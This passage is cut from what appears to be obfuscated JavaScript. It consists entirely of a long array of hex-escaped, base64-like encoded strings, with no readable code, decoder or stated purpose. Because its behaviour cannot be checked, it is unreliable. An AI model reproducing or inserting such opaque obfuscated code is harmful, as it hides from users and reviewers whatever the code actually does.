x43\x72\x56\x44\x43\x76\x63\x4b\x6a\x56\x77\x3d\x3d','\x65\x63\x4f\x71\x66\x47\x6b\x76\x4d\x51\x3d\x3d','\x51\x63\x4f\x4a\x58\x51\x3d\x3d','\x77\x72\x62\x44\x69\x63\x4b\x67\x77\x6f\x70\x33\x4a\x77\x6a\x44\x71\x43\x2f\x43\x6a\x38\x4f\x72\x62\x45\x7a\x43\x73\x73\x4b\x69\x77\x34\x67\x4b\x77\x34\x74\x30\x77\x72\x6e\x43\x6a\x67\x6e\x44\x6e\x6a\x6b\x4b\x77\x6f\x4d\x42\x4c\x77\x4d\x55\x53\x38\x4b\x70\x77\x72\x77\x70\x56\x6b\x77\x3d','\x64\x4d\x4b\x41\x77\x36\x30\x3d','\x4f\x7a\x39\x7a','\x44\x54\x64\x52\x46\x73\x4b\x5a\x77\x36\x41\x30\x4c\x4d\x4b\x30\x77\x72\x51\x41','\x61\x30\x74\x33\x59\x63\x4f\x68\x4f\x6d\x4a\x4a','\x77\x35\x31\x42\x77\x70\x67\x3d','\x52\x4d\x4b\x6a\x77\x35\x51\x44\x77\x6f\x67\x6f\x54\x4d\x4f\x48\x77\x35\x44\x43\x71\x77\x3d\x3d','\x77\x36\x31\x75\x77\x6f\x48\x43\x6e\x6e\x58\x44\x69\x47\x74\x6a\x48\x41\x3d\x3d','\x77\x34\x4e\x48\x77\x6f\x33\x44\x76\x67\x3d\x3d','\x54\x68\x56\x56\x77\x70\x59\x6f\x77\x71\x38\x3d','\x46\x6b\x67\x4a\x49\x51\x3d\x3d','\x48\x73\x4f\x77\x43\x63\x4b\x6d\x42\x7a\x73\x3d','\x77\x72\x51\x4a\x77\x35\x2f\x43\x70\x4d\x4f\x4e\x41\x63\x4f\x45','\x77\x6f\x51\x71\x77\x36\x4d\x3d','\x41\x68\x54\x43\x6e\x67\x3d\x3d','\x77\x34\x5a\x4b\x4d\x77\x3d\x3d','\x65\x33\x77\x6d','\x4b\x51\x50\x43\x73\x41\x3d\x3d','\x50\x4d\x4b\x38\x43\x38\x4b\x4c\x77\x70\x37\x43\x74\x73\x4f\x70\x65\x38\x4b\x77\x49\x63\x4b\x39\x61\x4d\x4f\x30\x58\x77\x33\x44\x70\x41\x3d\x3d','\x77\x6f\x41\x36\x77\x37\x6a\x44\x72\x38\x4f\x36\x77\x37\x52\x6d\x77\x71\x67\x3d','\x44\x33\x38\x7a','\x45\x7a\x70\x53\x47\x4d\x4b\x58\x77\x36\x38\x66\x4a\x73\x4b\x2b','\x49\x51\x6a\x43\x6f\x44\x54\x43\x6a\x38\x4b\x75','\x59\x31\x39\x76\x61\x38\x4f\x79\x4d\x6e\x6c\x49\x62\x4d\x4b\x56\x66\x38\x4b\x69\x77\x37\x58\x43\x72\x38\x4b\x6b\x54\x51\x3d\x3d','\x77\x72\x44\x43\x69\x7a\x6e\x43\x6e\x63\x4f\x2b','\x5a\x46\x33\x43\x70\x31\x48\x43\x71\x73\x4b\x65','\x4e\x6c\x78\x6b\x42\x43\x51\x6e\x66\x67\x45\x37\x77\x72\x34\x42\x57\x63\x4f\x72\x77\x70\x77\x65\x57\x38\x4f\x75','\x77\x35\x64\x49\x50\x51\x30\x2f','\x58\x63\x4b\x56\x77\x36\x48\x44\x68\x47\x52\x2b\x77\x34\x51\x3d','\x61\x38\x4b\x37\x4f\x63\x4b\x5a\x59\x38\x4f\x4a\x77\x37\x6a\x44\x69\x6a\x50\x44\x6d\x38\x4f\x59\x56\x41\x49\x54\x4d\x69\x31\x72\x77\x6f\x76\x43\x76\x73\x4b\x62\x4e\x38\x4b\x31\x77\x34\x48\x44\x6c\x63\x4f\x4b\x45\x48\x67\x3d','\x43\x7a\x70\x49\x42\x4d\x4b\x56','\x77\x6f\x4a\x59\x77\x72\x38\x3d','\x77\x35\x46\x46\x4a\x42\x38\x7a\x64\x56\x49\x3d','\x55\x4d\x4b\x41\x77\x37\x2f\x44\x72\x58\x46\x37','\x77\x34\x39\x49\x4a\x78\x45\x39\x65\x6c\x58\x43\x6e\x6e\x5a\x4a\x4d\x38\x4b\x36\x77\x72\x49\x4d\x55\x73\x4b\x58\x77\x70\x6a\x44\x74\x67\x3d\x3d','\x42\x32\x46\x59\x77\x70\x45\x4d','\x59\x63\x4b\x57\x77\x72\x39\x42\x77\x36\x34\x7a\x57\x46\x73\x3d','\x4e\x73\x4b\x62\x52\x63\x4f\x53\x77\x37\x6b\x49\x77\x6f\x54\x44\x75\x73\x4f\x48\x45\x4d\x4b\x39\x77\x6f\x37\x43\x76\x63\x4f\x41\x77\x71\x33\x43\x6e\x46\x33\x44\x73\x4d\x4f\x46','\x63\x38\x4b\x37\x49\x38\x4b\x46\x59\x51\x3d\x3d','\x65\x6c\x74\x37\x5a\x73\x4f\x6e\x4f\x6e\x74\x43\x62\x41\x3d\x3d','\x55\x38\x4b\x6c\x77\x37\x46\x6c\x77\x70\x44\x44\x71\x55\x76\x44\x70\x77\x3d\x3d','\x55\x6e\x78\x32\x56\x63\x4b\x78\x61\x77\x6a\x43\x76\x68\x62\x44\x6c\x69\x76\x43\x71\x73\x4b\x45\x77\x36\x72\x43\x6b\x41\x63\x64','\x4d\x73\x4f\x38\x48\x38\x4b\x6d\x48\x54\x74\x67\x77\x36\x54\x43\x69\x73\x4b\x77\x4f\x6a\x62\x44\x6d\x51\x3d\x3d','\x54\x6b\x55\x63\x77\x6f\x56\x34\x77\x35\x30\x3d','\x77\x37\x34\x63\x4e\x63\x4f\x45\x42\x4d\x4f\x6f\x77\x6f\x55\x39\x77\x71\x34\x3d','\x77\x72\x59\x71\x54\x47\x6c\x34\x77\x71\x41\x3d','\x57\x73\x4b\x71\x4a\x38\x4b\x52\x61\x73\x4f\x63\x77\x36\x50\x44\x69\x41\x3d\x3d','\x4e\x73\x4b\x70\x48\x73\x4f\x32\x45\x63\x4b\x47','\x77\x70\x45\x52\x77\x70\x68\x45\x77\x34\x38\x6e\x54\x63\x4b\x64\x41\x4d\x4b\x71\x4d\x67\x3d\x3d','\x47\x43\x4e\x4e\x41\x73\x4b\x45\x77\x37\x30\x3d','\x4d\x4d\x4b\x35\x42\x63\x4f\x71\x43\x4d\x4b\x51','\x57\x63\x4b\x64\x77\x37\x6a\x44\x75\x58\x46\x67','\x77\x71\x6b\x4e\x77\x34\x4c\x43\x71\x38\x4f\x63\x46\x67\x3d\x3d','\x50\x63\x4b\x43\x57\x73\x4f\x49\x77\x36\x6f\x61','\x77\x6f\x56\x46\x77\x70\x64\x61\x77\x6f\x6b\x3d','\x77\x71\x6e\x43\x6d\x69\x63\x3d','\x77\x70\x6f\x6f\x77\x34\x72\x43\x6e\x55\x6b\x46','\x77\x6f\x63\x30\x77\x34\x33\x44\x75\x73\x4f\x36\x77\x37\x51\x3d','\x52\x63\x4b\x2b\x77\x34\x73\x5a\x77\x70\x38\x2b','\x77\x72\x49\x6c\x51\x47\x6c\x6a\x77\x72\x34\x32\x77\x6f\x73\x42','\x77\x6f\x39\x4e\x77\x70\x74\x62\x77\x70\x78\x2f','\x77\x36\x68\x6f\x77\x6f\x4c\x43\x69\x6c\x33\x44\x67\x55\x70\x6f\x48\x73\x4b\x79\x77\x72\x54\x43\x72\x41\x3d\x3d','\x58\x77\x78\x65\x77\x6f\x6b\x35\x77\x71\x67\x3d','\x77\x37\x35\x32\x50\x78\x45\x39\x63\x31\x58\x43\x6e\x47\x55\x56\x4a\x67\x3d\x3d','\x77\x70\x77\x47\x5a\x51\x2f\x44\x70\x63\x4f\x73','\x77\x36\x38\x4a\x77\x34\x62\x44\x6b\x51\x54\x44\x73\x38\x4f\x32\x77\x36\x31\x50\x41\x79\x55\x62\x77\x6f\x63\x3d','\x5a\x63\x4b\x77\x42\x38\x4b\x6b\x77\x6f\x58\x43\x72\x63\x4f\x79\x4e\x73\x4b\x30\x49\x38\x4b\x31\x61\x38\x4f\x76\x66\x52\x62\x44\x72\x38\x4b\x70\x77\x71\x68\x6f\x77\x70\x67\x58\x77\x34\x5a\x55','\x77\x72\x48\x44\x67\x6c\x48\x43\x70\x47\x54\x44\x6b\x67\x3d\x3d','\x47\x79\x50\x43\x72\x43\x76\x43\x6e\x73\x4b\x7a\x56\x63\x4f\x42\x48\x73\x4b\x57\x50\x53\x54\x44\x75\x55\x56\x55\x42\x57\x64\x6b\x62\x78\x48\x43\x6a\x4d\x4f\x61','\x77\x71\x59\x6d\x63\x42\x45\x35\x77\x37\x41\x3d','\x77\x70\x7a\x44\x73\x79\x33\x43\x67\x77\x62\x44\x71\x48\x78\x54\x77\x6f\x49\x49\x77\x70\x48\x44\x73\x58\x58\x43\x72\x73\x4f\x44\x77\x6f\x5a\x65\x45\x73\x4b\x67\x47\x52\x33\x44\x76\x67\x56\x6f\x4f\x63\x4b\x56\x77\x72\x72\x44\x6b\x63\x4f\x4a\x77\x6f\x45\x3d','\x46\x73\x4f\x6e\x41\x73\x4b\x38\x48\x79\x30\x3d','\x77\x34\x42\x61\x77\x72\x66\x43\x75\x6c\x64\x70\x77\x70\x42\x68\x77\x72\x30\x67\x77\x34\x30\x31\x53\x38\x4b\x53\x77\x36\x72\x44\x6f\x67\x2f\x44\x74\x38\x4b\x59\x66\x73\x4f\x6a','\x65\x38\x4f\x73\x77\x71\x76\x43\x76\x43\x51\x71\x77\x34\x76\x43\x71\x67\x72\x44\x6a\x63\x4f\x6c\x49\x63\x4f\x64\x77\x35\x76\x44\x6e\x31\x35\x2b\x77\x70\x35\x55\x77\x6f\x6e\x43\x70\x77\x38\x78\x77\x34\x38\x5a\x43\x63\x4b\x41\x5a\x51\x2f\x44\x76\x63\x4f\x64\x47\x4d\x4b\x49\x77\x36\x64\x4d\x47\x78\x45\x3d','\x44\x31\x34\x52\x77\x70\x56\x54\x77\x34\x39\x2f\x77\x37\x37\x44\x6e\x63\x4f\x62\x77\x72\x37\x44\x6c\x73\x4b\x65\x64\x7a\x74\x72\x77\x35\x76\x43\x6e\x54\x66\x44\x6a\x4d\x4f\x59\x77\x6f\x48\x44\x6a\x4d\x4b\x45\x50\x63\x4f\x6e\x77\x71\x68\x51','\x77\x34\x64\x51\x77\x70\x48\x44\x71\x51\x77\x68\x77\x36\x72\x43\x6c\x68\x58\x44\x6f\x6b\x35\x41\x77\x72\x76\x43\x76\x57\x34\x3d','\x77\x71\x73\x59\x77\x35\x37\x44\x75\x55\x62\x43\x72\x42\x6f\x3d','\x77\x6f\x31\x5a\x77\x70\x31\x4b\x77\x6f\x6c\x67\x48\x51\x2f\x44\x76\x4d\x4b\x79\x57\x6a\x33\x44\x68\x4d\x4f\x70','\x61\x63\x4b\x44\x59\x73\x4b\x50\x77\x72\x35\x4c','\x66\x4d\x4b\x30\x77\x37\x4a\x58\x5a\x4d\x4b\x7a\x4d\x77\x3d\x3d','\x77\x37\x7a\x43\x6c\x46\x66\x43\x6d\x73\x4f\x32\x49\x4d\x4f\x6a\x62\x4d\x4f\x31\x77\x35\x2f\x43\x70\x57\x31\x54\x77\x37\x34\x3d','\x46\x48\x68\x64\x77\x70\x63\x64\x53\x41\x3d\x3d','\x77\x72\x62\x44\x6c\x38\x4b\x36\x77\x6f\x35\x37\x4f\x69\x51\x3d','\x64\x58\x56\x68\x63\x38\x4b\x72\x64\x6a\x4c\x43\x74\x67\x7a\x44\x6a\x6a\x63\x3d','\x77\x70\x39\x68\x77\x71\x52\x67\x41\x6b\x55\x3d','\x66\x4d\x4b\x30\x77\x37\x4a\x58\x5a\x4d\x4b\x7a\x4d\x79\x2f\x43\x71\x33\x48\x43\x71\x4d\x4b\x2b\x77\x34\x49\x3d','\x45\x63\x4f\x4b\x4f\x42\x6f\x43\x77\x35\x30\x3d','\x45\x63\x4b\x65\x50\x51\x3d\x3d','\x5a\x73\x4b\x7a\x42\x63\x4b\x48\x77\x70\x48\x43\x74\x63\x4f\x4a\x4d\x38\x4b\x38\x4a\x4d\x4f\x68\x4f\x63\x4f\x6d\x55\x68\x62\x44\x6f\x38\x4b\x38\x77\x72\x59\x3d','\x58\x38\x4f\x74\x56\x33\x54\x44\x6d\x77\x3d\x3d','\x77\x72\x67\x66\x77\x71\x30\x3d','\x77\x71\x50\x44\x6b\x31\x62\x43\x73\x33\x2f\x44\x6c\x73\x4f\x6d\x77\x71\x37\x43\x71\x6d\x64\x34\x43\x63\x4b\x42\x43\x68\x4c\x43\x6d\x73\x4b\x50','\x77\x37\x30\x48\x77\x34\x66\x44\x70\x52\x51\x3d','\x77\x70\x4c\x44\x69\x42\x62\x44\x69\x58\x44\x44\x74\x45\x49\x71','\x65\x38\x4f\x75\x5a\x47\x63\x38\x4f\x4d\x4b\x6f\x65\x4d\x4b\x72\x43\x6d\x68\x68\x77\x37\x34\x6a\x77\x70\x5a\x6a\x77\x71\x58\x43\x70\x51\x3d\x3d','\x77\x72\x41\x69\x55\x46\x6c\x67\x77\x72\x49\x73\x77\x6f\x30\x3d','\x44\x45\x77\x4d\x50\x46\x55\x72\x47\x44\x6e\x44\x76\x6a\x52\x66\x77\x36\x66\x44\x6b\x47\x54\x43\x75\x77\x3d\x3d','\x77\x36\x34\x65\x77\x34\x4c\x44\x6f\x77\x58\x44\x74\x41\x3d\x3d','\x77\x6f\x6e\x44\x6c\x43\x62\x44\x6a\x58\x63\x3d','\x77\x71\x6a\x43\x69\x79\x50\x43\x67\x63\x4f\x38\x4a\x4d\x4f\x38\x63\x57\x4c\x43\x6b\x63\x4f\x37\x77\x36\x6b\x58\x56\x53\x78\x63\x77\x37\x37\x44\x70\x4d\x4f\x32\x62\x77\x3d\x3d','\x61\x45\x5a\x77\x63\x63\x4f\x68\x49\x41\x3d\x3d','\x51\x38\x4b\x70\x77\x34\x77\x45\x77\x6f\x34\x75\x62\x4d\x4f\x58\x77\x34\x2f\x43\x6f\x41\x3d\x3d','\x77\x72\x34\x4e\x77\x35\x72\x43\x70\x73\x4f\x65\x44\x38\x4f\x41\x77\x71\x4c\x44\x76\x42\x66\x43\x73\x6e\x58\x44\x6e\x63\x4b\x42\x61\x63\x4b\x37\x77\x35\x52\x45\x4c\x73\x4b\x77\x59\x38\x4b\x42\x63\x41\x3d\x3d','\x61\x63\x4f\x69\x77\x71\x54\x43\x76\x43\x77\x3d','\x51\x63\x4f\x35\x77\x35\x49\x3d','\x44\x6b\x77\x55\x4d\x6b\x63\x72\x43\x7a\x4d\x3d','\x77\x72\x66\x44\x76\x69\x54\x43\x6b\x77\x6a\x44\x75\x54\x78\x4d\x77\x34\x6b\x75\x77\x72\x33\x43\x72\x6d\x66\x43\x70\x63\x4f\x4a\x77\x70\x42\x59\x45\x38\x4f\x73\x52\x53\x37\x44\x71\x41\x68\x39\x4a\x4d\x4b\x4e','\x77\x71\x59\x4e\x77\x34\x44\x43\x75\x73\x4f\x63','\x47\x73\x4f\x48\x50\x41\x73\x54\x77\x35\x78\x36','\x4c\x78\x58\x43\x73\x44\x51\x3d','\x48\x63\x4f\x71\x42\x73\x4b\x74\x44\x69\x78\x35','\x77\x72\x51\x33\x64\x77\x59\x69\x77\x37\x51\x38\x45\x63\x4b\x4d\x4c\x4d\x4f\x4a\x77\x35\x44\x44\x6c\x63\x4f\x59\x44\x33\x4c\x44\x6a\x56\x39\x6c\x77\x70\x49\x3d','\x55\x4d\x4f\x4e\x65\x77\x3d\x3d','\x61\x38\x4f\x4f\x77\x34\x2f\x44\x76\x58\x2f\x43\x6b\x4d\x4b\x69\x77\x37\x50\x43\x6e\x38\x4b\x38','\x56\x38\x4b\x6e\x77\x35\x6c\x35\x62\x53\x77\x4e\x77\x35\x4c\x44\x73\x4d\x4b\x54\x77\x72\x70\x5a\x50\x38\x4b\x75\x77\x35\x77\x38\x51\x73\x4f\x45\x77\x34\x56\x48\x47\x51\x3d\x3d','\x77\x36\x33\x43\x6d\x56\x54\x43\x6a\x63\x4f\x79','\x48\x68\x50\x43\x68\x51\x3d\x3d','\x77\x35\x68\x58\x77\x6f\x72\x44\x72\x78\x73\x61\x77\x37\x7a\x44\x6b\x51\x54\x44\x72\x30\x67\x3d','\x65\x63\x4b\x34\x77\x36\x31\x47\x59\x73\x4b\x32\x65\x46\x44\x44\x71\x58\x58\x43\x6e\x4d\x4f\x56\x77\x72\x6b\x48\x63\x6b\x6b\x72\x61\x68\x2f\x44\x6d\x63\x4f\x65\x77\x71\x48\x43\x71\x6e\x6b\x57\x42\x7a\x4d\x41','\x77\x71\x50\x44\x6e\x63\x4b\x38\x77\x70\x35\x71\x4f\x67\x3d\x3d','\x77\x6f\x63\x4a\x77\x34\x37\x43\x69\x4d\x4f\x31\x50\x4d\x4f\x52\x77\x71\x50\x44\x71\x6c\x7a\x43\x72\x48\x33\x44\x6e\x63\x4b\x42\x58\x38\x4b\x31\x77\x35\x31\x56\x64\x73\x4f\x31\x4d\x41\x3d\x3d','\x56\x38\x4b\x6e\x77\x35\x6c\x35\x62\x53\x77\x4e\x77\x35\x37\x44\x71\x73\x4b\x4a\x77\x71\x78\x66\x42\x63\x4b\x2b\x77\x35\x59\x76\x52\x63\x4f\x43\x77\x35\x59\x4f\x52\x6d\x44\x44\x70\x47\x7a\x43\x74\x4d\x4b\x2f\x44\x68\x4d\x39','\x53\x46\x49\x62\x77\x6f\x56\x34\x77\x35\x78\x35\x77\x37\x6e\x44\x67\x38\x4f\x53\x77\x71\x41\x3d','\x77\x6f\x7a\x44\x73\x78\x33\x43\x67\x68\x6e\x44\x70\x48\x78\x41','\x54\x4d\x4b\x2b\x77\x36\x78\x4f\x61\x4d\x4b\x67\x4f\x43\x2f\x44\x75\x47\x37\x43\x71\x38\x4f\x38\x77\x6f\x51\x45\x50\x46\x30\x38\x64\x78\x58\x44\x6b\x73\x4f\x4b\x77\x70\x48\x44\x70\x54\x5a\x66\x58\x32\x74\x54\x77\x6f\x30\x44\x52\x69\x37\x43\x6a\x6e\x59\x4a\x4f\x63\x4b\x45\x47\x46\x72\x44\x68\x4d\x4f\x47\x77\x71\x42\x42\x54\x63\x4b\x6f\x42\x73\x4f\x43\x77\x34\x51\x43\x77\x72\x77\x52\x77\x70\x76\x43\x67\x63\x4b\x61\x77\x72\x37\x43\x75\x31\x37\x43\x67\x73\x4f\x59\x4a\x73\x4f\x4b\x41\x73\x4f\x4e\x4d\x77\x70\x41\x77\x37\x5a\x68\x4b\x53\x66\x43\x6a\x73\x4f\x39\x77\x70\x4d\x32\x77\x72\x48\x44\x6f\x38\x4b\x46\x46\x4d\x4b\x52\x77\x35\x6e\x44\x6a\x31\x54\x43\x75\x63\x4b\x42','\x5a\x46\x6e\x43\x70\x55\x44\x43\x6f\x41\x3d\x3d','\x66\x73\x4b\x71\x77\x35\x73\x3d','\x77\x6f\x6f\x2b\x77\x34\x66\x43\x69\x31\x73\x66\x77\x37\x4c\x43\x6b\x4d\x4f\x4a','\x77\x72\x55\x37\x61\x78\x45\x6b\x77\x36\x78\x38\x44\x51\x3d\x3d','\x53\x73\x4b\x41\x77\x36\x50\x44\x75\x57\x78\x38\x77\x34\x38\x2b','\x77\x36\x55\x4a\x77\x34\x2f\x44\x74\x51\x3d\x3d','\x77\x35\x48\x43\x74\x63\x4b\x54\x65\x38\x4b\x75\x77\x36\x76\x43\x76\x55\x49\x2f\x77\x6f\x62\x44\x6b\x54\x73\x4f\x48\x4d\x4f\x6c\x58\x4d\x4b\x2b\x51\x73\x4b\x43\x77\x34\x34\x4b','\x57\x4d\x4b\x4b\x77\x37\x4c\x44\x76\x32\x68\x32\x77\x34\x38\x35\x77\x71\x76\x44\x70\x38\x4b\x51\x4e\x51\x3d\x3d','\x77\x35\x4a\x55\x77\x70\x2f\x44\x70\x6b\x63\x6d\x77\x37\x62\x44\x71\x78\x66\x44\x74\x56\x56\x64\x77\x72\x58\x44\x75\x69\x6b\x33\x4c\x6b\x33\x43\x6f\x73\x4b\x76\x4a\x63\x4f\x2b','\x77\x36\x6c\x6b\x77\x71\x7a\x43\x71\x6c\x41\x3d','\x41\x4d\x4f\x64\x41\x68\x30\x45\x77\x34\x64\x56\x5a\x67\x3d\x3d','\x77\x72\x6a\x44\x6e\x31\x62\x43\x73\x47\x54\x44\x69\x51\x3d\x3d','\x77\x72\x34\x4e\x77\x35\x72\x43\x70\x73\x4f\x65\x44\x38\x4f\x41\x77\x71\x4c\x44\x76\x42\x66\x43\x76\x58\x76\x44\x6e\x63\x4b\x49\x65\x63\x4b\x35\x77\x34\x64\x49\x66\x4d\x4f\x6a\x61\x73\x4b\x77\x49\x38\x4f\x6f','\x58\x56\x77\x5a\x77\x6f\x4e\x70','\x77\x71\x41\x78\x64\x77\x77\x6f\x77\x36\x42\x6d\x46\x38\x4b\x57\x4e\x67\x3d\x3d','\x77\x37\x73\x4e\x49\x77\x3d\x3d','\x77\x71\x4c\x44\x67\x4d\x4b\x6a\x77\x6f\x52\x39\x4c\x41\x50\x44\x74\x43\x66\x43\x6e\x67\x3d\x3d','\x77\x72\x59\x5a\x77\x34\x4c\x43\x72\x4d\x4f\x4e\x42\x38\x4f\x62\x77\x71\x4d\x3d','\x77\x6f\x6c\x36\x77\x72\x39\x32\x45\x31\x68\x74\x48\x52\x33\x44\x6e\x73\x4b\x64\x50\x77\x3d\x3d','\x4a\x4d\x4b\x34\x45\x38\x4f\x78\x44\x51\x3d\x3d','\x77\x34\x62\x43\x75\x63\x4b\x43\x61\x38\x4b\x6d\x77\x36\x44\x44\x76\x56\x35\x30\x77\x6f\x76\x44\x6d\x54\x41\x50','\x5a\x38\x4b\x62\x77\x72\x4a\x41\x77\x36\x30\x3d','\x4c\x42\x58\x43\x6f\x43\x44\x43\x6b\x38\x4b\x70','\x65\x73\x4f\x73\x77\x71\x6e\x43\x75\x53\x41\x3d','\x77\x72\x55\x55\x77\x34\x58\x43\x76\x4d\x4f\x4e\x48\x51\x3d\x3d','\x42\x30\x49\x62\x4a\x56\x73\x56\x4f\x6a\x50\x44\x76\x6e\x4e\x57\x77\x36\x33\x44\x70\x33\x7a\x43\x70\x38\x4f\x4d','\x59\x4d\x4b\x69\x4a\x73\x4b\x44\x63\x4d\x4f\x62','\x57\x63\x4b\x4b\x77\x37\x44\x44\x75\x6d\x78\x4d\x77\x34\x51\x31\x77\x70\x4c\x44\x67\x63\x4b\x61\x4a\x6d\x62\x44\x6f\x41\x38\x3d','\x77\x35\x44\x43\x6f\x73\x4b\x5a\x66\x63\x4b\x33\x77\x37\x30\x3d','\x61\x38\x4b\x2b\x77\x35\x52\x48\x62\x38\x4b\x44\x4a\x47\x6a\x44\x75\x32\x54\x43\x76\x73\x4f\x72\x77\x71\x38\x4c\x62\x31\x30\x76\x62\x42\x58\x44\x6e\x38\x4f\x63\x77\x70\x41\x3d','\x61\x38\x4b\x70\x77\x36\x70\x52\x65\x63\x4b\x79','\x77\x34\x4c\x43\x73\x38\x4b\x65\x61\x73\x4b\x73\x77\x37\x6e\x44\x76\x58\x35\x59\x77\x71\x62\x44\x75\x68\x30\x31\x4c\x73\x4f\x44\x66\x73\x4b\x4c\x58\x4d\x4b\x2b','\x77\x72\x67\x46\x77\x34\x58\x44\x75\x56\x76\x43\x73\x41\x3d\x3d','\x57\x6e\x48\x43\x6a\x58\x48\x43\x67\x4d\x4b\x69\x62\x73\x4f\x68\x77\x36\x6f\x4f\x44\x63\x4b\x69','\x77\x72\x72\x44\x6d\x30\x37\x43\x76\x6e\x66\x44\x67\x4d\x4b\x38\x77\x72\x58\x43\x74\x78\x70\x68\x45\x73\x4b\x46\x41\x53\x48\x44\x69\x38\x4f\x57\x77\x35\x5a\x31\x77\x34\x48\x43\x73\x4d\x4b\x2b\x77\x72\x45\x5a\x77\x34\x39\x55\x62\x45\x7a\x43\x71\x77\x3d\x3d','\x65\x31\x39\x31\x64\x38\x4f\x77','\x4e\x38\x4f\x57\x49\x67\x3d\x3d','\x4b\x52\x6e\x43\x70\x43\x4c\x43\x72\x38\x4b\x6b\x54\x4d\x4f\x52\x41\x41\x3d\x3d','\x77\x70\x54\x44\x75\x53\x44\x43\x6b\x52\x2f\x44\x70\x51\x3d\x3d','\x77\x34\x39\x49\x4a\x78\x45\x39\x65\x6c\x58\x43\x6e\x6e\x5a\x4a\x4d\x38\x4b\x36\x77\x71\x59\x66\x58\x63\x4b\x57\x77\x70\x6e\x43\x74\x53\x6a\x43\x74\x63\x4f\x5a\x77\x70\x72\x43\x67\x58\x50\x44\x70\x63\x4b\x4e\x77\x71\x49\x3d','\x42\x63\x4f\x2b\x42\x38\x4b\x36\x44\x67\x3d\x3d','\x77\x6f\x4c\x44\x72\x4d\x4b\x63','\x77\x70\x48\x44\x6a\x69\x76\x44\x6d\x57\x33\x44\x71\x67\x49\x71\x77\x72\x44\x44\x71\x63\x4f\x68\x56\x63\x4f\x47\x77\x70\x72\x43\x6e\x68\x72\x43\x70\x77\x3d\x3d','\x77\x36\x77\x4b\x77\x34\x54\x44\x73\x68\x44\x44\x71\x38\x4f\x4e\x77\x36\x68\x48\x42\x41\x3d\x3d','\x59\x31\x39\x76\x61\x38\x4f\x79\x4d\x6e\x6c\x49\x62\x4d\x4b\x56\x66\x4d\x4b\x30\x77\x37\x37\x43\x75\x63\x4b\x4b\x57\x43\x6e\x43\x75\x6c\x48\x43\x6c\x73\x4b\x44\x56\x73\x4b\x6c\x77\x34\x62\x43\x71\x73\x4b\x45\x50\x69\x34\x34\x56\x43\x45\x54\x4b\x56\x6a\x43\x76\x69\x62\x43\x71\x73\x4f\x69\x64\x51\x3d\x3d','\x53\x73\x4b\x45\x77\x37\x33\x44\x76\x32\x41\x3d','\x63\x63\x4f\x49\x77\x35\x37\x44\x71\x6b\x7a\x43\x6f\x4d\x4b\x75\x77\x37\x6e\x43\x6e\x38\x4b\x51\x55\x38\x4b\x6b\x41\x67\x3d\x3d','\x57\x41\x5a\x57\x77\x70\x51\x70\x77\x71\x67\x3d','\x77\x34\x4e\x62\x4d\x42\x59\x2b','\x4b\x68\x48\x43\x76\x79\x37\x43\x6e\x4d\x4b\x38\x53\x4d\x4f\x62\x41\x63\x4f\x6e\x41\x52\x50\x44\x6d\x57\x68\x48\x42\x32\x46\x6c\x61\x54\x48\x43\x69\x4d\x4f\x63\x77\x72\x49\x2f\x65\x63\x4f\x67\x77\x35\x5a\x76\x77\x70\x42\x35\x77\x37\x48\x44\x68\x6a\x31\x65\x47\x63\x4b\x49\x48\x56\x48\x44\x74\x51\x3d\x3d','\x46\x45\x77\x57\x49\x46\x63\x3d','\x42\x48\x4e\x52\x77\x70\x59\x6f\x58\x4d\x4b\x4b\x77\x36\x31\x6a\x77\x37\x30\x5a\x77\x71\x78\x52','\x51\x47\x4a\x69\x58\x4d\x4b\x38\x64\x67\x3d\x3d','\x77\x37\x70\x76\x77\x6f\x58\x43\x67\x6c\x41\x3d','\x77\x70\x62\x44\x76\x54\x6a\x43\x6e\x77\x7a\x44\x72\x47\x5a\x49\x77\x35\x35\x35\x77\x72\x76\x44\x74\x58\x58\x43\x76\x73\x4f\x6d\x77\x70\x4e\x53\x43\x73\x4b\x78\x4c\x79\x50\x44\x75\x51\x63\x30\x4d\x73\x4b\x58\x77\x71\x2f\x44\x6f\x4d\x4f\x4c\x77\x70\x78\x4f\x59\x77\x38\x6c\x77\x71\x6e\x43\x69\x63\x4f\x70\x77\x72\x39\x48','\x77\x70\x44\x44\x68\x69\x6e\x44\x69\x47\x63\x3d','\x41\x63\x4f\x42\x4e\x42\x73\x33\x77\x34\x6c\x65\x62\x78\x74\x39\x42\x77\x76\x43\x71\x77\x3d\x3d','\x77\x35\x66\x43\x71\x4d\x4b\x52\x59\x4d\x4b\x6e\x77\x37\x30\x3d','\x66\x63\x4f\x78\x77\x71\x6e\x43\x70\x79\x30\x3d','\x77\x72\x72\x44\x6d\x30\x37\x43\x76\x6e\x66\x44\x67\x4d\x4b\x38\x77\x72\x58\x43\x74\x78\x70\x38\x46\x38\x4b\x64\x41\x78\x7a\x44\x6e\x4d\x4f\x56\x77\x36\x67\x68\x77\x71\x4c\x43\x74\x63\x4b\x34\x77\x71\x30\x52\x77\x34\x68\x54\x4e\x77\x58\x43\x75\x63\x4f\x44\x77\x72\x64\x63\x54\x30\x34\x59\x77\x71\x72\x44\x76\x6c\x45\x6b\x49\x31\x62\x44\x73\x38\x4f\x6c\x77\x70\x5a\x50\x77\x37\x4d\x3d','\x59\x6c\x54\x43\x76\x46\x4c\x43\x72\x4d\x4b\x43\x51\x67\x3d\x3d','\x77\x72\x49\x35\x77\x34\x44\x43\x6e\x46\x49\x46\x77\x37\x50\x43\x6b\x38\x4f\x5a\x47\x47\x72\x44\x67\x73\x4f\x57\x77\x6f\x37\x44\x69\x4d\x4f\x6a\x77\x71\x54\x44\x74\x6e\x5a\x41\x77\x72\x39\x65\x77\x36\x54\x44\x71\x6d\x49\x3d','\x54\x48\x46\x31\x57\x38\x4b\x2f\x5a\x43\x50\x43\x74\x42\x7a\x43\x6a\x43\x7a\x43\x74\x73\x4b\x52\x77\x37\x58\x43\x6d\x67\x3d\x3d','\x77\x36\x77\x42\x50\x73\x4f\x63\x47\x63\x4f\x76','\x51\x47\x4a\x69\x52\x4d\x4b\x39','\x77\x72\x30\x7a\x55\x33\x4e\x72\x77\x72\x49\x72\x77\x70\x45\x65\x4d\x63\x4f\x76\x77\x34\x35\x70\x63\x45\x62\x43\x6d\x41\x6a\x43\x6c\x63\x4b\x2b\x42\x73\x4f\x37\x77\x36\x64\x2f\x4a\x4d\x4b\x47\x77\x6f\x4d\x72\x77\x35\x68\x59\x4a\x67\x3d\x3d','\x5a\x30\x76\x43\x72\x45\x66\x43\x68\x4d\x4b\x4c\x56\x4d\x4f\x4d\x77\x35\x49\x4c\x50\x38\x4b\x46\x77\x71\x51\x3d','\x77\x6f\x64\x61\x77\x70\x42\x42\x77\x6f\x52\x70','\x